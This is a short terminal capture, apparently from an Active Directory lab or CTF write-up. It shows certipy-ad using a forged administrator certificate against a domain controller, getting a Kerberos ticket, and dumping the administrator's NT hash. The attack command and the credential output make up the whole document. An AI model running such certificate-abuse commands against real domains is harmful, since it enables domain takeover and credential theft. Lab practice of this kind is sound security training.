 ┌──(kali㉿kali)-[~/…/Lab/AD/Nara/ADCS]
└─$ certipy-ad auth -pfx administrator_nara.pfx -dc-ip 192.168.145.30
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@nara-security.com'
[*]     SAN DNS Host Name: 'Nara.nara-security.com'
[*] Found multiple identities in certificate
[*] Please select an identity:
    [0] UPN: 'Administrator@nara-security.com' (Administrator@nara-security.com)
    [1] DNS Host Name: 'Nara.nara-security.com' (Nara$@nara-security.com)
> 0
[*] Using principal: 'administrator@nara-security.com'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@nara-security.com': aad3b435b51404eeaad3b435b51404ee:d35c4ae45bdd10a4e28ff529a2155745